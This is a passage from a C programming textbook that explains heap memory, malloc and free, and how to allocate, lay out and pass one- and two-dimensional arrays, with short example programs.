2.4. Dynamic Memory Allocation
In addition to pass-by-pointer parameters, programs commonly use pointer variables to dynamically allocate memory. Such dynamic memory allocation allows a C program to request more memory as it’s running, and a pointer variable stores the address of the dynamically allocated space. Programs often allocate memory dynamically to tailor the size of an array for a particular run.
Dynamic memory allocation grants flexibility to programs that:
-
do not know the size of arrays or other data structures until runtime (e.g. the size depends on user input)
-
need to allow for a variety of input sizes (not just up to some fixed capacity)
-
want to allocate exactly the size of data structures needed for a particular execution (don’t waste capacity)
-
grow or shrink the sizes of memory allocated as the program runs, reallocating more space when needed and freeing up space when it’s no longer required.
2.4.1. Heap Memory
Every byte of memory in a program’s memory space has an associated address. Everything the program needs to run is in its memory space, and different types of entities reside in different parts of a program’s memory space. For example, the code region contains the program’s instructions, global variables reside in the data region, local variables and parameters occupy the stack, and dynamically allocated memory comes from the heap. Because the stack and the heap grow at runtime (as functions are called and return and as dynamic memory is allocated and freed), they are typically far apart in a program’s address space to leave a large amount of space for each to grow into as the program runs.
Dynamically allocated memory occupies the heap memory region of a program’s address space. When a program dynamically requests memory at runtime, the heap provides a chunk of memory whose address must be assigned to a pointer variable.
Figure 17 illustrates the parts of a running program’s memory with an
example of a pointer variable (ptr) on the stack that stores the
address of dynamically allocated heap memory (it points to heap memory).

It’s important to remember that heap memory is anonymous memory, where "anonymous" means that addresses in the heap are not bound to variable names. Declaring a named program variable allocates it on the stack or in the data part of program memory. A local or global pointer variable can store the address of an anonymous heap memory location (e.g. a local pointer variable on the stack can point to heap memory), and dereferencing such a pointer enables a program to store data in the heap.
2.4.2. malloc and free
malloc and free are functions in the standard C library (stdlib)
that a program can call to allocate and deallocate memory in the heap.
Heap memory must be explicitly allocated (malloc’ed) and deallocated (freed)
by a C program.
To allocate heap memory, call malloc, passing in the total number of bytes
of contiguous heap memory to allocate. Use the sizeof operator to compute
the number of bytes to request. For example, to allocate space on the heap to
store a single integer, a program could call:
// Determine the size of an integer and allocate that much heap space.
malloc(sizeof(int));The malloc function returns the base address of the allocated heap memory to
the caller (or NULL if an error occurs). Here’s a full example program with a call to
malloc to allocate heap space to store a single int value:
#include <stdio.h>
#include <stdlib.h>
int main(void) {
int *p;
p = malloc(sizeof(int)); // allocate heap memory for storing an int
if (p != NULL) {
*p = 6; // the heap memory p points to gets the value 6
}
}The malloc function returns a void * type, which represents a generic
pointer to a non-specified type (or to any type). When a program calls
malloc and assigns the result to a pointer variable, the program associates
the allocated memory with the type of the pointer variable.
Sometimes you may see calls to malloc that explicitly recast its return type
from void * to match the type of the pointer variable. For example:
p = (int *) malloc(sizeof(int));The (int *) before malloc tells the compiler that the void * type
returned by malloc will be used as an int * in this call (it recasts
the return type of malloc to an int *). We discuss
type recasting and the void * type in more detail later in this chapter.
A call to malloc fails if there is not enough free heap memory to satisfy
the requested number of bytes to allocate. Usually, malloc failing
indicates an error in the program such as passing malloc a very large request,
passing a negative number of bytes, or calling malloc in an infinite loop and
running out of heap memory. Because any call to malloc can fail, you should
always test its return value for NULL (indicating malloc failed) before
dereferencing the pointer value. Dereferencing a NULL pointer will cause your
program to crash! For example:
int *p;
p = malloc(sizeof(int));
if (p == NULL) {
printf("Bad malloc error\n");
exit(1); // exit the program and indicate error
}
*p = 6;When a program no longer needs the heap memory it dynamically allocated with
malloc, it should explicitly deallocate the memory by calling the free
function. It’s also a good idea to set the pointer’s value to NULL after
calling free, so that if an error in the program causes it to be accidentally
dereferenced after the call to free, the program will crash rather than modify
parts of heap memory that have been reallocated by subsequent calls to malloc.
Such unintended memory references can result in undefined program behavior
that is often very difficult to debug, whereas a null pointer dereference will
fail immediately, making it a relatively easy bug to find and to fix.
free(p);
p = NULL;2.4.3. Dynamically Allocated Arrays and Strings
C programmers often dynamically allocate memory to store arrays. A successful
call to malloc allocates one contiguous chunk of heap memory of the requested
size. It returns the address of the start of this chunk of memory to the
caller, making the returned address value suitable for the base address of a
dynamically allocated array in heap memory.
To dynamically allocate space for an array of elements, pass malloc the total
number of bytes in the desired array. That is, the program should request from
malloc the total number of bytes in each array element times the number of
elements in the array. Pass malloc an expression for the total number of bytes
in the form of sizeof(<type>) * <number of elements>. For example:
int *arr;
char *c_arr;
// allocate an array of 20 ints on the heap:
arr = malloc(sizeof(int) * 20);
// allocate an array of 10 chars on the heap:
c_arr = malloc(sizeof(char) * 10);After the calls to malloc in this example, the int pointer variable arr
stores the base address of an array of 20 contiguous integer storage
locations in heap memory, and the c_arr char pointer variable stores the
base address of an array of 10 contiguous char storage locations in heap
memory. Figure 18 depicts what this might look like.

Note that while malloc returns a pointer to dynamically allocated space in
heap memory, C programs store the pointer to heap locations on the stack. The
pointer variables contain only the base address (the starting address) of the
array storage space in the heap. Just like statically declared arrays, the
memory locations for dynamically allocated arrays are in contiguous memory
locations. While a single call to malloc results in a chunk of memory of the
requested number of bytes being allocated, multiple calls to malloc will
not result in heap addresses that are contiguous (on most systems).
In the example above, the char array elements and the int array
elements may be at addresses that are far apart in the heap.
After dynamically allocating heap space for an array, a program can access the array through the pointer variable. Because the pointer variable’s value represents the base address of the array in the heap, we can use the same syntax to access elements in dynamically allocated arrays as we use to access elements in statically declared arrays. Here’s an example:
int i;
int s_array[20];
int *d_array;
d_array = malloc(sizeof(int) * 20);
if (d_array == NULL) {
printf("Error: malloc failed\n");
exit(1);
}
for (i=0; i < 20; i++) {
s_array[i] = i;
d_array[i] = i;
}
printf("%d %d \n", s_array[3], d_array[3]); // prints 3 3It may not be obvious why the same syntax can be used for accessing elements in
dynamically allocated arrays as is used in accessing elements in statically
declared arrays. However, even though their types are different, the values of
s_array and d_array both evaluate to the base address of the array in
memory.
| Expression | Value | Type |
|---|---|---|
s_array |
base address of array in memory |
(static) array of int |
d_array |
base address of array in memory |
int pointer (int *) |
Because the names of both variables evaluate to the base address
of the array in memory (the address of the first element memory),
the semantics of the [i] syntax following the name of the variable remain
the same for both: [i] dereferences the int storage location at offset i
from the base address of the array in memory — it’s accessing the _i_th
element.
For most purposes, we recommend using the [i] syntax to access the elements
of a dynamically allocated array. However, programs can also use the pointer
dereferencing syntax (the * operator) to access array elements. For
example, placing a * in front of a pointer that refers to a
dynamically allocated array will dereference the pointer to access element 0 of
the array:
/* these two statements are identical: both put 8 in index 0 */
d_array[0] = 8; // put 8 in index 0 of the d_array
*d_array = 8; // in the location pointed to by d_array store 8The Arrays section describes arrays in more detail, and the Pointer Arithmetic section discusses accessing array elements through pointer variables.
When a program is finished using a dynamically allocated array, it should call
free to deallocate the heap space. As mentioned earlier, we recommend
setting the pointer to NULL after freeing it:
free(arr);
arr = NULL;
free(c_arr);
c_arr = NULL;
free(d_array);
d_array = NULL;2.4.4. Pointers to Heap Memory and Functions
When passing a dynamically allocated array to a function, the pointer variable
argument’s value is passed to the function (i.e., the base address of the
array in the heap is passed to the function). Thus, when passing either
statically declared or dynamically allocated arrays to functions, the parameter
gets exactly the same value — the base address of the array in memory. As
a result, the same function can be used for statically and dynamically
allocated arrays of the same type, and identical syntax can be used inside the
function for accessing array elements. The parameter declarations int *arr
and int arr[] are equivalent. However, by convention, the pointer syntax
tends to be used for functions that may be called with dynamically allocated
arrays:
int main(void) {
int *arr1;
arr1 = malloc(sizeof(int) * 10);
if (arr1 == NULL) {
printf("malloc error\n");
exit(1);
}
/* pass the value of arr1 (base address of array in heap) */
init_array(arr1, 10);
...
}
void init_array(int *arr, int size) {
int i;
for (i = 0; i < size; i++) {
arr[i] = i;
}
}At the point just before returning from the init_array function, the contents
of memory will look like Figure 19. Note that when main passes
arr1 to init_array, it’s passing only the base address of the array. The
array’s large block of contiguous memory remains on the heap, and the function
can access it by dereferencing the arr pointer parameter. It also passes the
size of the array so that init_array knows how many elements to access.

2.5. Arrays in C
In the previous chapter we introduced statically declared one-dimensional C arrays and discussed the semantics of passing arrays to functions. In the dynamic memory allocation section of this chapter, we introduced dynamically allocated one dimensional arrays and discussed the semantics of passing them to functions.
In this section, we take a more in-depth look at arrays in C. We describe both statically and dynamically allocated arrays in more detail and discuss two-dimensional arrays.
2.5.1. Single-Dimensional Arrays
Statically Allocated
Before jumping into new content, we briefly summarize static arrays with an example. See the previous chapter for more detail on statically declared one-dimensional arrays.
Statically declared arrays are allocated either on the stack (for local variables) or in the data region of memory (for global variables). A programmer can declare an array variable by specifying its type (the type stored at each index) and its total capacity (number of elements).
When passing an array to a function, C copies the value of the base address to the parameter. That is, both the parameter and the argument refer to the same memory locations — the parameter pointer points to the argument’s array elements in memory. As a result, modifying the values stored in the array through an array parameter modifies the values stored in the argument array.
Here are some examples of static array declaration and use:
// declare arrays specifying their type and total capacity
float averages[30]; // array of float, 30 elements
char name[20]; // array of char, 20 elements
int i;
// access array elements
for (i = 0; i < 10; i++) {
averages[i] = 0.0 + i;
name[i] = 'a' + i;
}
name[10] = '\0'; // name is being used for storing a C-style string
// prints: 3 d abcdefghij
printf("%g %c %s\n", averages[3], name[3], name);
strcpy(name, "Hello");
printf("%s\n", name); // prints: HelloDynamically Allocated
In the Dynamic Memory Allocation section of this chapter, we introduced dynamically allocated one-dimensional arrays, including their access syntax and the syntax and semantics of passing dynamically allocated arrays to functions. Here, we present a short recap of that information with an example.
Calling the malloc function dynamically allocates an array on the heap at
runtime. The address of the allocated heap space can be assigned to a global
or local pointer variable, which then points to the first element of the array.
To dynamically allocate space, pass malloc the total number of bytes to
allocate for the array (using the sizeof operator to get the size of a
specific type). A single call to malloc allocates a contiguous chunk of heap
space of the requested size. For example:
// declare a pointer variable to point to allocated heap space
int *p_array;
double *d_array;
// call malloc to allocate the appropriate number of bytes for the array
p_array = malloc(sizeof(int) * 50); // allocate 50 ints
d_array = malloc(sizeof(double) * 100); // allocate 100 doubles
// always CHECK RETURN VALUE of functions and HANDLE ERROR return values
if ( (p_array == NULL) || (d_array == NULL) ) {
printf("ERROR: malloc failed!\n");
exit(1);
}
// use [] notation to access array elements
for (i = 0; i < 50; i++) {
p_array[i] = 0;
d_array[i] = 0.0;
}
// free heap space when done using it
free(p_array);
p_array = NULL;
free(d_array);
d_array = NULL;Array Memory Layout
Whether an array is statically declared or dynamically allocated
via a single call to malloc, array elements represent contiguous
memory locations (addresses):
array [0]: base address array [1]: next address array [2]: next address ... ... array [99]: last address
The location of element i is at an offset i from the base address of the
array. The exact address of the ith element depends on the number of bytes of
the type stored in the array. For example, consider the following array
declarations:
int iarray[6]; // an array of six ints, each of which is four bytes
char carray[4]; // an array of four chars, each of which is one byteThe addresses of their individual array elements might look something like this:
addr element
---- -------
1230: iarray[0]
1234: iarray[1]
1238: iarray[2]
1242: iarray[3]
1246: iarray[4]
1250: iarray[5]
...
1280: carray[0]
1281: carray[1]
1282: carray[2]
1283: carray[3]
In this example, 1230 is the base address of iarray and 1280 the
base address of carray. Note that individual elements of each
array are allocated to contiguous memory addresses: each element
of iarray stores a 4-byte int value, so its element addresses differ
by 4, and each element of carray stores a 1-byte char value, so its
addresses differ by 1. There is no guarantee that the set of local
variables are allocated to contiguous memory locations on the stack
(hence, there could be a gap in the addresses between the end of
iarray and the start of carray, as shown in this example.)
|
Constants are often used when defining the total capacity of an array rather than using a literal numeric value. Constants are aliases for C literal values, and are used instead of literals to make the code easier to read and to allow for it to be more easily updated. See C Constants to learn more about defining and using C constants. Here is an example defining and using a constant ( |
2.5.2. Two-Dimensional Arrays
C supports multidimensional arrays, but we limit our discussion of multidimensional arrays to two-dimensional (2D) arrays, since 1D and 2D arrays are the most commonly used by C programmers.
Statically Allocated 2D Arrays
To statically declare a multidimensional array variable, specify the size of each dimension. For example:
int matrix[50][100];
short little[10][10];Here, matrix is a 2D array of int values with 50 rows and 100 columns, and
little is a 2D array of short values with 10 rows and 10 columns.
To access an individual element, indicate both the row and the column index:
int val;
short num;
val = matrix[3][7]; // get int value in row 3, column 7 of matrix
num = little[8][4]; // get short value in row 8, column 4 of littleFigure 20 illustrates the 2D array as a matrix of integer values, where a specific element in the 2D array is indexed by row and column index values.
![Accessing matrix[2][3] is like indexing into a grid at row 2 and column 3.](book/modules/C_depth/assets/images/matrix.png)
Programs often access the elements of a 2D array by iterating with
nested loops. For example, the following nested loop initializes all elements
in matrix to 0:
int i, j;
for (i = 0; i < 50; i++) { // for each row i
for (j = 0; j < 100; j++) { // iterate over each column element in row i
matrix[i][j] = 0;
}
}Two-Dimensional Array Parameters
The same rules for passing one-dimensional array arguments to functions apply
to passing two-dimensional array arguments: the parameter gets the value of the
base address of the 2D array (&arr[0][0]). In other words, the parameter
points to the argument’s array elements and therefore the function can change
values stored in the passed array.
For multidimensional array parameters, you must indicate that the parameter is a multidimensional array, but you can leave the size of the first dimension unspecified (for good generic design). The sizes of other dimensions must be fully specified so that the compiler can generate the correct offsets into the array. Here’s a 2D example:
// a C constant definition: COLS is defined to be the value 100
#define COLS (100)
/*
* init_matrix: initializes the passed matrix elements to the
* product of their index values
* m: a 2D array (the column dimension must be 100)
* rows: the number of rows in the matrix
* return: does not return a value
*/
void init_matrix(int m[][COLS], int rows) {
int i, j;
for (i = 0; i < rows; i++) {
for (j = 0; j < COLS; j++) {
m[i][j] = i*j;
}
}
}
int main(void) {
int matrix[50][COLS];
int bigger[90][COLS];
init_matrix(matrix, 50);
init_matrix(bigger, 90);
...Both the matrix and the bigger arrays can be passed as arguments to the
init_matrix function because they have the same column dimension as
the parameter definition.
|
The column dimension must be specified in the parameter definition of a 2D array so that the compiler can calculate the offset from the base address of the 2D array to the start of a particular row of elements. The offset calculation follows from the layout of 2D arrays in memory. |
Two-Dimensional Array Memory Layout
Statically allocated 2D arrays are arranged in memory in row-major order, meaning that all of row 0’s elements come first, followed by all of row 1’s elements, and so on. For example, given the following declaration of a 2D array of integers:
int arr[3][4]; // int array with 3 rows and 4 columnsits layout in memory might look like Figure 21.
![Declaring an array as "int arr[3][4]" yields three rows, each of which has four elements. Row 0 consists of arr[0][0], arr[0][1], arr[0][2], and arr[0][3]. Row 1 consists of arr[1][0], arr[1][1], etc.](book/modules/C_depth/assets/images/2Dmem.png)
Note that all array elements are allocated to contiguous memory addresses.
That is, the base address of the 2D array is the memory address of the [0][0]
element (&arr[0][0]), and subsequent elements are stored contiguously in
row-major order (e.g., the entirety of row 1 is followed immediately by the entirety
of row 2, and so on).
Dynamically Allocated 2D Arrays
Dynamically allocated 2D arrays can be allocated in two ways. For an NxM 2D array, either:
-
Make a single call to
malloc, allocating one large chunk of heap space to store all NxM array elements. -
Make multiple calls to
malloc, allocating an array of arrays. First, allocate a 1D array of N pointers to the element type, with a 1D array of pointers for each row in the 2D array. Then, allocate N 1D arrays of size M to store the set of column values for each row in the 2D array. Assign the addresses of each of these N arrays to the elements of the first array of N pointers.
The variable declarations, allocation code, and array element access syntax differ depending on which of these two methods a programmer chooses to use.
Method 1: Memory-Efficient Allocation
In this method, a single call to malloc allocates the total number of bytes
needed to store the NxM array of values. This method has the benefit
of being more memory efficient because the entire space for all NxM
elements will be allocated at once, in contiguous memory locations.
The call to malloc returns the starting address of the allocated space (the base
address of the array), which (like a 1D array) should be stored in a pointer
variable. In fact, there is no semantic difference between allocating a 1D or
2D array using this method: the call to malloc returns the starting address of a
contiguously allocated chunk of heap memory of the requested number of bytes.
Because allocation of a 2D array using this method looks just like allocation
for a 1D array, the programmer has to explicitly map 2D row and column indexing
on top of this single chunk of heap memory space (the compiler has no implicit
notion of rows or columns and thus cannot interpret double indexing syntax into
this malloc’ed space).
Here’s an example C code snippet that dynamically allocates a 2D array using method 1:
#define N 3
#define M 4
int main(void) {
int *two_d_array; // the type is a pointer to an int (the element type)
// allocate in a single malloc of N x M int-sized elements:
two_d_array = malloc(sizeof(int) * N * M);
if (two_d_array == NULL) {
printf("ERROR: malloc failed!\n");
exit(1);
}
...Figure 22 shows an example of allocating a 2D array using this method
and illustrates what memory might look like after the call to malloc.

Like 1D dynamically allocated arrays, the pointer variable for a 2D array is
allocated on the stack. That pointer is then assigned the value returned by
the call to malloc, which represents the base address of the contiguous chunk
of NxM int storage locations in the heap memory.
Because this method uses a single chunk of malloc’ed space for the 2D array,
the memory allocation is as efficient as possible (it only requires one call to
malloc for the entire 2D array). It’s the more efficient way to access
memory due to all elements being located close together in contiguous memory,
with each access requiring only a single level of indirection from the pointer
variable.
However, the C compiler does not know the difference between a 2D or
1D array allocation using this method. As a result,
the double indexing syntax ([i][j]) of statically declared 2D arrays cannot
be used when allocating a 2D array using this method. Instead, the
programmer must explicitly compute the offset into the contiguous chunk
of heap memory using a function of row and column index values ([i*M + j],
where M is the column dimension).
Here’s an example of how a programmer would structure code to initialize all the elements of a 2D array:
// access using [] notation:
// cannot use [i][j] syntax because the compiler has no idea where the
// next row starts within this chunk of heap space, so the programmer
// must explicitly add a function of row and column index values
// (i*M+j) to map their 2D view of the space into the 1D chunk of memory
for (i = 0; i < N; i++) {
for (j = 0; j < M; j++) {
two_d_array[i*M + j] = 0;
}
}Method 1 (Single malloc) and Function Parameters
The base address of an array of int types allocated via a single malloc is
a pointer to an int, so it can be passed to a function with an (int *)
parameter. Additionally, the function must be passed row and column dimensions
so that it can correctly compute offsets into the 2D array. For example:
/*
* initialize all elements in a 2D array to 0
* arr: the array
* rows: number of rows
* cols: number of columns
*/
void init2D(int *arr, int rows, int cols) {
int i, j;
for (i = 0; i < rows; i++) {
for (j = 0; j < cols; j++) {
arr[i*cols + j] = 0;
}
}
}
int main(void) {
int *array;
array = malloc(sizeof(int) * N * M);
if (array != NULL) {
init2D(array, N, M);
}
...Method 2: The Programmer-Friendly Way
The second method for dynamically allocating a 2D array stores the array as
an array of N 1D arrays (one 1D array per row). It requires N+1 calls to
malloc: one malloc for the array of row arrays, and one malloc for each
of the N row’s
column arrays. As a result, the element locations within a row are
contiguous, but elements are not contiguous across rows of the 2D array.
Allocation and element access are not as efficient as in method 1, and the type
definitions for variables can be a bit more confusing. However, using this
method, a programmer can use double indexing syntax to access individual
elements of the 2D array (the first index is an index into the array of rows,
the second index is an index into the array of column elements within that row).
Here is an example of allocating a 2D array using method 2 (with the error detection and handling code removed for readability):
// the 2D array variable is declared to be `int **` (a pointer to an int *)
// a dynamically allocated array of dynamically allocated int arrays
// (a pointer to pointers to ints)
int **two_d_array;
int i;
// allocate an array of N pointers to ints
// malloc returns the address of this array (a pointer to (int *)'s)
two_d_array = malloc(sizeof(int *) * N);
// for each row, malloc space for its column elements and add it to
// the array of arrays
for (i = 0; i < N; i++) {
// malloc space for row i's M column elements
two_d_array[i] = malloc(sizeof(int) * M);
}In this example, note the types of the variables and the sizes passed to the
calls to malloc. To refer to the dynamically allocated 2D array, the
programmer declares a variable (two_d_array) of type int ** that will store
the address of a dynamically allocated array of int * element values. Each
element in two_d_array stores the address of a dynamically allocated array of
int values (the type of two_d_array[i] is int *).
Figure 23 shows what memory might look like after the above
example’s N+1 calls to malloc.

Note that when using this method, only the elements allocated as part of a
single call to malloc are contiguous in memory. That is, elements within
each row are contiguous, but elements from different rows (even neighboring
rows) are not.
Once allocated, individual elements of the 2D array can be accessed using
double-indexing notation. The first index specifies an element in the outer
array of int * pointers (which row), and the second index specifies an
element in the inner int array (which column within the row).
int i, j;
for (i = 0; i < N; i++) {
for (j = 0; j < M; j++) {
two_d_array[i][j] = 0;
}
}To understand how double indexing is evaluated, consider the type and value of the following parts of the expression:
two_d_array: an array of int pointers, it stores the base address of an
array of (int *) values. Its type is int** (a pointer to int *).
two_d_array[i]: the ith index into the array of arrays, it stores an (int *)
value that represents the base address of an array of (int)
values. Its type is int*.
two_d_array[i][j]: the jth element pointed to by the ith element of the array of
arrays, it stores an int value (the value in row i, column j
of the 2D array). Its type is int.
Method 2 (An Array of Arrays) and Function Parameters
The array argument’s type is int ** (a pointer to a pointer to an int), and
the function parameter matches its argument’s type. Additionally, row and
column sizes should be passed to the function. Because this is a different
type from method 1, both array types cannot use a common function (they are not
the same C type).
Here’s an example function that takes a method 2 (array of arrays) 2D array as a parameter:
/*
* initialize a 2D array
* arr: the array
* rows: number of rows
* cols: number of columns
*/
void init2D_Method2(int **arr, int rows, int cols) {
int i,j;
for (i = 0; i < rows; i++) {
for (j = 0; j < cols; j++) {
arr[i][j] = 0;
}
}
}
/*
* main: example of calling init2D_Method2
*/
int main(void) {
int **two_d_array;
// some code to allocate the row array and multiple col arrays
// ...
init2D_Method2(two_d_array, N, M);
...Here, the function implementation can use double-indexing syntax. Unlike
statically declared 2D arrays, both the row and column dimensions need
to be passed as parameters: the rows parameter specifies the bounds on
the outermost array (the array of row arrays), and the cols parameter
specifies the bounds on the inner arrays (the array column values for each
row).
2.6. Strings and the String Library
